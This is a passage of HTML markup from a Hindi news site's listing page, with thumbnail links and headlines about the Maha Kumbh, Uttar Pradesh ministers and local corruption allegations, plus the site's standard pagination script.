<a  title="मंत्री एके शर्मा ने आज महाकुंभ के श्रद्धालुओं का किया स्वागत" data-src="https://kanchanujala.in/wp-content/uploads/2025/01/IMG-20250113-WA1305-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20250113-WA1305-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20250113-WA1305-210x136.jpg&quot;,&quot;1599&quot;:&quot;IMG-20250113-WA1305.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-latestnews/%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%8f%e0%a4%95%e0%a5%87-%e0%a4%b6%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%af%e0%a4%be/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-latestnews/%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%8f%e0%a4%95%e0%a5%87-%e0%a4%b6%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%af%e0%a4%be/" class="post-url post-title">
मंत्री एके शर्मा ने आज महाकुंभ के श्रद्धालुओं का किया&hellip;		</a>
</p>	</div>
</div >
<div class="post-23927 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="महाकुंभ में इटली से आए एमा ने कहा-पिछले जन्म में इंडियन था मैं" data-src="https://kanchanujala.in/wp-content/uploads/2025/01/upnews-54-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;upnews-54-86x64.jpg&quot;,&quot;210&quot;:&quot;upnews-54-210x136.jpg&quot;,&quot;1024&quot;:&quot;upnews-54.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-opinions/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%95%e0%a5%81%e0%a4%82%e0%a4%ad-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%87%e0%a4%9f%e0%a4%b2%e0%a5%80-%e0%a4%b8%e0%a5%87-%e0%a4%86%e0%a4%8f-%e0%a4%8f%e0%a4%ae%e0%a4%be/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-opinions/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%95%e0%a5%81%e0%a4%82%e0%a4%ad-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%87%e0%a4%9f%e0%a4%b2%e0%a5%80-%e0%a4%b8%e0%a5%87-%e0%a4%86%e0%a4%8f-%e0%a4%8f%e0%a4%ae%e0%a4%be/" class="post-url post-title">
महाकुंभ में इटली से आए एमा ने कहा-पिछले जन्म में इंडियन था&hellip;		</a>
</p>	</div>
</div >
<div class="post-23915 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="उ.प्र.के परिवहन मंत्रीदयाशंकर सिंह से दया की भीख मांगते मृतक आश्रित" data-src="https://kanchanujala.in/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-14-at-9.29.22-PM-1-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2024\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;WhatsApp-Image-2024-10-14-at-9.29.22-PM-1-86x64.jpeg&quot;,&quot;210&quot;:&quot;WhatsApp-Image-2024-10-14-at-9.29.22-PM-1-210x136.jpeg&quot;,&quot;1600&quot;:&quot;WhatsApp-Image-2024-10-14-at-9.29.22-PM-1.jpeg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-latestnews/%e0%a4%89-%e0%a4%aa%e0%a5%8d%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%b9%e0%a4%a8-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%a6%e0%a4%af%e0%a4%be/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-latestnews/%e0%a4%89-%e0%a4%aa%e0%a5%8d%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%b9%e0%a4%a8-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%a6%e0%a4%af%e0%a4%be/" class="post-url post-title">
उ.प्र.के परिवहन मंत्रीदयाशंकर सिंह से दया की भीख मांगते&hellip;		</a>
</p>	</div>
</div >
<div class="post-23909 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-418">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="भ्रष्ट लेखपाल परवीन जहाँ के संरक्षण में चलती अवैध डेरी" data-src="https://kanchanujala.in/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-14-at-9.29.27-PM-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2024\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;WhatsApp-Image-2024-10-14-at-9.29.27-PM-86x64.jpeg&quot;,&quot;210&quot;:&quot;WhatsApp-Image-2024-10-14-at-9.29.27-PM-210x136.jpeg&quot;,&quot;1561&quot;:&quot;WhatsApp-Image-2024-10-14-at-9.29.27-PM.jpeg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-latestnews/%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f-%e0%a4%b2%e0%a5%87%e0%a4%96%e0%a4%aa%e0%a4%be%e0%a4%b2-%e0%a4%aa%e0%a4%b0%e0%a4%b5%e0%a5%80%e0%a4%a8-%e0%a4%9c%e0%a4%b9%e0%a4%be%e0%a4%81/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-latestnews/%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f-%e0%a4%b2%e0%a5%87%e0%a4%96%e0%a4%aa%e0%a4%be%e0%a4%b2-%e0%a4%aa%e0%a4%b0%e0%a4%b5%e0%a5%80%e0%a4%a8-%e0%a4%9c%e0%a4%b9%e0%a4%be%e0%a4%81/" class="post-url post-title">
भ्रष्ट लेखपाल परवीन जहाँ के संरक्षण में चलती अवैध डेरी		</a>
</p>	</div>
</div >
<div class="post-23906 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title=" भ्रष्टों को संरक्षण देते एल. डी.ए उपाध्यक्ष" data-src="https://kanchanujala.in/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-14-at-9.29.22-PM-2-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2024\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;WhatsApp-Image-2024-10-14-at-9.29.22-PM-2-86x64.jpeg&quot;,&quot;210&quot;:&quot;WhatsApp-Image-2024-10-14-at-9.29.22-PM-2-210x136.jpeg&quot;,&quot;1210&quot;:&quot;WhatsApp-Image-2024-10-14-at-9.29.22-PM-2.jpeg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-latestnews/%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%b8%e0%a4%82%e0%a4%b0%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%a3-%e0%a4%a6%e0%a5%87%e0%a4%a4%e0%a5%87/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-latestnews/%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%b8%e0%a4%82%e0%a4%b0%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%a3-%e0%a4%a6%e0%a5%87%e0%a4%a4%e0%a5%87/" class="post-url post-title">
 भ्रष्टों को संरक्षण देते एल. डी.ए उपाध्यक्ष		</a>
</p>	</div>
</div >
<div class="post-23901 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="धड़ल्ले से बनाये जाते फर्जी आयुष्मान कार्ड" data-src="https://kanchanujala.in/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-15-at-12.29.53-AM-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2024\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;WhatsApp-Image-2024-07-15-at-12.29.53-AM-86x64.jpeg&quot;,&quot;210&quot;:&quot;WhatsApp-Image-2024-07-15-at-12.29.53-AM-210x136.jpeg&quot;,&quot;1036&quot;:&quot;WhatsApp-Image-2024-07-15-at-12.29.53-AM.jpeg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-latestnews/%e0%a4%a7%e0%a4%a1%e0%a4%bc%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%87-%e0%a4%b8%e0%a5%87-%e0%a4%ac%e0%a4%a8%e0%a4%be%e0%a4%af%e0%a5%87-%e0%a4%9c%e0%a4%be%e0%a4%a4%e0%a5%87-%e0%a4%ab%e0%a4%b0%e0%a5%8d/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-latestnews/%e0%a4%a7%e0%a4%a1%e0%a4%bc%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%87-%e0%a4%b8%e0%a5%87-%e0%a4%ac%e0%a4%a8%e0%a4%be%e0%a4%af%e0%a5%87-%e0%a4%9c%e0%a4%be%e0%a4%a4%e0%a5%87-%e0%a4%ab%e0%a4%b0%e0%a5%8d/" class="post-url post-title">
धड़ल्ले से बनाये जाते फर्जी आयुष्मान कार्ड		</a>
</p>	</div>
</div >
<div class="post-23888 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="आजम- माफिया मुख्तार के सहयोगी को भाजपा का टिकट" data-src="https://kanchanujala.in/wp-content/uploads/2024/04/221-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2024\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;221-86x64.jpg&quot;,&quot;210&quot;:&quot;221-210x136.jpg&quot;,&quot;3898&quot;:&quot;221.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-latestnews/%e0%a4%86%e0%a4%9c%e0%a4%ae-%e0%a4%ae%e0%a4%be%e0%a4%ab%e0%a4%bf%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a5%81%e0%a4%96%e0%a5%8d%e0%a4%a4%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%b9%e0%a4%af/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-latestnews/%e0%a4%86%e0%a4%9c%e0%a4%ae-%e0%a4%ae%e0%a4%be%e0%a4%ab%e0%a4%bf%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a5%81%e0%a4%96%e0%a5%8d%e0%a4%a4%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%b9%e0%a4%af/" class="post-url post-title">
आजम- माफिया मुख्तार के सहयोगी को भाजपा का टिकट		</a>
</p>	</div>
</div >
<div class="post-23884 type-post format-image has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  data-src="https://kanchanujala.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-08-at-4.35.52-PM-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2024\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;WhatsApp-Image-2024-04-08-at-4.35.52-PM-86x64.jpeg&quot;,&quot;210&quot;:&quot;WhatsApp-Image-2024-04-08-at-4.35.52-PM-210x136.jpeg&quot;,&quot;1520&quot;:&quot;WhatsApp-Image-2024-04-08-at-4.35.52-PM.jpeg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-latestnews/23884/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-latestnews/23884/" class="post-url post-title">
</a>
</p>	</div>
</div >
<div class="post-23882 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-417">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="भ्रष्ट निदेशक पर योगी का हंटर चलना जरूरी" data-src="https://kanchanujala.in/wp-content/uploads/2024/04/06-mar-Kanchan-Ujala_page-0001-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2024\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;06-mar-Kanchan-Ujala_page-0001-86x64.jpg&quot;,&quot;210&quot;:&quot;06-mar-Kanchan-Ujala_page-0001-210x136.jpg&quot;,&quot;2008&quot;:&quot;06-mar-Kanchan-Ujala_page-0001.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-latestnews/%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f-%e0%a4%a8%e0%a4%bf%e0%a4%a6%e0%a5%87%e0%a4%b6%e0%a4%95-%e0%a4%aa%e0%a4%b0-%e0%a4%af%e0%a5%8b%e0%a4%97%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%b9/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-latestnews/%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f-%e0%a4%a8%e0%a4%bf%e0%a4%a6%e0%a5%87%e0%a4%b6%e0%a4%95-%e0%a4%aa%e0%a4%b0-%e0%a4%af%e0%a5%8b%e0%a4%97%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%b9/" class="post-url post-title">
भ्रष्ट निदेशक पर योगी का हंटर चलना जरूरी		</a>
</p>	</div>
</div >
<div class="post-23849 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="सी.बी.आई.व ई.डी.से जाॅच की गुहार" data-src="https://kanchanujala.in/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-17-at-10.57.41-PM-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2024\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;WhatsApp-Image-2024-03-17-at-10.57.41-PM-86x64.jpeg&quot;,&quot;210&quot;:&quot;WhatsApp-Image-2024-03-17-at-10.57.41-PM-210x136.jpeg&quot;,&quot;1080&quot;:&quot;WhatsApp-Image-2024-03-17-at-10.57.41-PM.jpeg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-latestnews/%e0%a4%b8%e0%a5%80-%e0%a4%ac%e0%a5%80-%e0%a4%86%e0%a4%88-%e0%a4%b5-%e0%a4%88-%e0%a4%a1%e0%a5%80-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a4%be%e0%a5%85%e0%a4%9a-%e0%a4%95%e0%a5%80-%e0%a4%97%e0%a5%81%e0%a4%b9/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-latestnews/%e0%a4%b8%e0%a5%80-%e0%a4%ac%e0%a5%80-%e0%a4%86%e0%a4%88-%e0%a4%b5-%e0%a4%88-%e0%a4%a1%e0%a5%80-%e0%a4%b8%e0%a5%87-%e0%a4%9c%e0%a4%be%e0%a5%85%e0%a4%9a-%e0%a4%95%e0%a5%80-%e0%a4%97%e0%a5%81%e0%a4%b9/" class="post-url post-title">
सी.बी.आई.व ई.डी.से जाॅच की गुहार		</a>
</p>	</div>
</div >
<div class="post-23836 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="केंद्रीय मंत्री अनुराग ठाकुर ने प्रसारण और प्रसार के लिए साझा दृश्य-श्रव्य (पीबी-एसएचएबीडी) का किया शुभारंभ" data-src="https://kanchanujala.in/wp-content/uploads/2024/03/IMG-20240313-WA0407-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2024\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20240313-WA0407-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20240313-WA0407-210x136.jpg&quot;,&quot;451&quot;:&quot;IMG-20240313-WA0407.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-latestnews/%e0%a4%95%e0%a5%87%e0%a4%82%e0%a4%a6%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%85%e0%a4%a8%e0%a5%81%e0%a4%b0%e0%a4%be%e0%a4%97-%e0%a4%a0/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-latestnews/%e0%a4%95%e0%a5%87%e0%a4%82%e0%a4%a6%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%85%e0%a4%a8%e0%a5%81%e0%a4%b0%e0%a4%be%e0%a4%97-%e0%a4%a0/" class="post-url post-title">
केंद्रीय मंत्री अनुराग ठाकुर ने प्रसारण और प्रसार के लिए&hellip;		</a>
</p>	</div>
</div >
<div class="post-23832 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  data-src="https://kanchanujala.in/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-10-at-11.08.40-PM-3-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2024\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;WhatsApp-Image-2024-03-10-at-11.08.40-PM-3-86x64.jpeg&quot;,&quot;210&quot;:&quot;WhatsApp-Image-2024-03-10-at-11.08.40-PM-3-210x136.jpeg&quot;,&quot;1043&quot;:&quot;WhatsApp-Image-2024-03-10-at-11.08.40-PM-3.jpeg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-latestnews/23832/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-latestnews/23832/" class="post-url post-title">
</a>
</p>	</div>
</div >
<div class="post-23818 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="भ्रष्ट महापौर के आगे नतमस्तक नगर आयुक्त 15% कमीशन लेकर महापौर द्वारा निधि से धड़ल्ले से जारी किये जाते ठेके।" data-src="https://kanchanujala.in/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-10-at-11.08.40-PM-3-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2024\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;WhatsApp-Image-2024-03-10-at-11.08.40-PM-3-86x64.jpeg&quot;,&quot;210&quot;:&quot;WhatsApp-Image-2024-03-10-at-11.08.40-PM-3-210x136.jpeg&quot;,&quot;1043&quot;:&quot;WhatsApp-Image-2024-03-10-at-11.08.40-PM-3.jpeg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-latestnews/%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%aa%e0%a5%8c%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%86%e0%a4%97%e0%a5%87-%e0%a4%a8%e0%a4%a4%e0%a4%ae%e0%a4%b8/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-latestnews/%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%aa%e0%a5%8c%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%86%e0%a4%97%e0%a5%87-%e0%a4%a8%e0%a4%a4%e0%a4%ae%e0%a4%b8/" class="post-url post-title">
भ्रष्ट महापौर के आगे नतमस्तक नगर आयुक्त 15% कमीशन लेकर&hellip;		</a>
</p>	</div>
</div >
<div class="post-23810 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="फर्जी शपथ-पत्र जारी करते नोटरी" data-src="https://kanchanujala.in/wp-content/uploads/2024/03/Kanchan-Ujala-March-24_page-0024-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2024\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Kanchan-Ujala-March-24_page-0024-86x64.jpg&quot;,&quot;210&quot;:&quot;Kanchan-Ujala-March-24_page-0024-210x136.jpg&quot;,&quot;1275&quot;:&quot;Kanchan-Ujala-March-24_page-0024.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-latestnews/%e0%a4%ab%e0%a4%b0%e0%a5%8d%e0%a4%9c%e0%a5%80-%e0%a4%b6%e0%a4%aa%e0%a4%a5-%e0%a4%aa%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%9c%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%95%e0%a4%b0%e0%a4%a4%e0%a5%87-%e0%a4%a8/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-latestnews/%e0%a4%ab%e0%a4%b0%e0%a5%8d%e0%a4%9c%e0%a5%80-%e0%a4%b6%e0%a4%aa%e0%a4%a5-%e0%a4%aa%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%9c%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%95%e0%a4%b0%e0%a4%a4%e0%a5%87-%e0%a4%a8/" class="post-url post-title">
फर्जी शपथ-पत्र जारी करते नोटरी		</a>
</p>	</div>
</div >
<div class="post-23804 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="भ्रष्ट उ.प्र. सूचना एवं जनसम्पर्क विभाग, लखनऊ।निदेशक पर योगी का हंटर चलना जरूरी" data-src="https://kanchanujala.in/wp-content/uploads/2024/03/Kanchan-Ujala-March-24_page-0022-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2024\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Kanchan-Ujala-March-24_page-0022-86x64.jpg&quot;,&quot;210&quot;:&quot;Kanchan-Ujala-March-24_page-0022-210x136.jpg&quot;,&quot;1275&quot;:&quot;Kanchan-Ujala-March-24_page-0022.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-latestnews/%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f-%e0%a4%89-%e0%a4%aa%e0%a5%8d%e0%a4%b0-%e0%a4%b8%e0%a5%82%e0%a4%9a%e0%a4%a8%e0%a4%be-%e0%a4%8f%e0%a4%b5%e0%a4%82-%e0%a4%9c%e0%a4%a8%e0%a4%b8/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-latestnews/%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f-%e0%a4%89-%e0%a4%aa%e0%a5%8d%e0%a4%b0-%e0%a4%b8%e0%a5%82%e0%a4%9a%e0%a4%a8%e0%a4%be-%e0%a4%8f%e0%a4%b5%e0%a4%82-%e0%a4%9c%e0%a4%a8%e0%a4%b8/" class="post-url post-title">
भ्रष्ट उ.प्र. सूचना एवं जनसम्पर्क विभाग, लखनऊ।निदेशक पर&hellip;		</a>
</p>	</div>
</div >
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-27 clearfix">
<script>var bs_ajax_paginate_1070756527 = '{"query":{"category":"27","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"15","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":"0","ad-after_each":"","ad-type":"","ad-banner":"none","ad-campaign":"none","ad-count":"","ad-columns":"1","ad-orderby":"date","ad-order":"ASC","ad-align":"left","paginate":"next_prev","pagination-show-label":"1","columns":"1","listing-settings":"","override-listing-settings":"0","_layout":{"state":"1\/3|1|0","page":"3-col-0"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"27","columns":"1","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":"","ad-active":"0","ad-after_each":"","ad-type":"","ad-banner":"none","ad-campaign":"none","ad-count":"","ad-columns":"1","ad-orderby":"date","ad-order":"ASC","ad-align":"left","_layout":{"state":"1\/3|1|0","page":"3-col-0"},"_bs_pagin_token":"74cfbd5","data":{"vars":{"post-ranking-offset":15}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1070756527"
title="Previous">
<i class="fa fa-angle-left"
aria-hidden="true"></i> Prev				</a>
<a  rel="next" class="btn-bs-pagination next"
data-id="1070756527" title="Next">
Next <i
class="fa fa-angle-right" aria-hidden="true"></i>
</a>
<span class="bs-pagination-label label-light">1 of 17</span>
</div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="bs-vc-wrapper"><div class="wpb_column bs-vc-column vc_column_container vc_col-sm-12"><div class="bs-vc-wrapper wpb_wrapper"><div class=" bs-listing bs-listing-listing-thumbnail-2 bs-listing-single-tab">			<h3 class="section-heading sh-t1 sh-s3 main-term-none">
<span class="h-text main-term-none main-link">
Videos					</span>
</h3>
<div class="listing listing-thumbnail listing-tb-2 clearfix scolumns-5 bsw-14 ">
<article  class="post-23952 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="मंत्री एके शर्मा ने आज महाकुंभ के श्रद्धालुओं का किया स्वागत" data-src="https://kanchanujala.in/wp-content/uploads/2025/01/IMG-20250113-WA1305-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20250113-WA1305-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20250113-WA1305-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20250113-WA1305-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20250113-WA1305-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20250113-WA1305-750x430.jpg&quot;,&quot;1599&quot;:&quot;IMG-20250113-WA1305.jpg&quot;}}"					class="img-holder" href="https://kanchanujala.in/bs-latestnews/%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%8f%e0%a4%95%e0%a5%87-%e0%a4%b6%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%af%e0%a4%be/"></a>
</div>
